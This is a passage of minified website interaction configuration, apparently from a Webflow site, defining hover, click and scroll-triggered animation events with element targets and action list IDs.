reset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77c45},"e-632":{id:"e-632",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77c45},"e-633":{id:"e-633",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-634"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77d8e},"e-634":{id:"e-634",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77d8e},"e-635":{id:"e-635",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77ede},"e-636":{id:"e-636",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-635"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77ede},"e-637":{id:"e-637",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec780c8},"e-638":{id:"e-638",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-637"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec780c8},"e-639":{id:"e-639",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec81c35},"e-640":{id:"e-640",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-639"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec81c35},"e-651":{id:"e-651",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-652"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55a9f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55a9f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfef2d3cb},"e-652":{id:"e-652",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55a9f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55a9f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfef2d3cb},"e-653":{id:"e-653",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55aa03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55aa03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfef2d3cb},"e-654":{id:"e-654",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55aa03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55aa03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfef2d3cb},"e-655":{id:"e-655",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-656"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55aa0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55aa0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfef2d3cb},"e-656":{id:"e-656",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-655"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55aa0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|0553a13a-b4c4-314b-bcb1-b79e7a55aa0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfef2d3cb},"e-663":{id:"e-663",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-664":{id:"e-664",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-663"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-665":{id:"e-665",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-666":{id:"e-666",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-668":{id:"e-668",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-670":{id:"e-670",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-693":{id:"e-693",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-694"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bf314422-a276-dfe2-2a12-b4e56bb8e9cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bf314422-a276-dfe2-2a12-b4e56bb8e9cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c264b0d48},"e-713":{id:"e-713",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2649d598},"e-714":{id:"e-714",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2649d59f},"e-699":{id:"e-699",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d806f},"e-700":{id:"e-700",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-699"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d806f},"e-701":{id:"e-701",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d82b7},"e-702":{id:"e-702",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-701"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d82b7},"e-703":{id:"e-703",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d853a},"e-704":{id:"e-704",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-703"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d853a},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d874e},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d874e},"e-707":{id:"e-707",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d89c4},"e-708":{id:"e-708",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d89c4},"e-709":{id:"e-709",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8c47},"e-710":{id:"e-710",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-709"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8c47},"e-711":{id:"e-711",name:"",animationType:"preset",eventTypeId:"MOUSE_C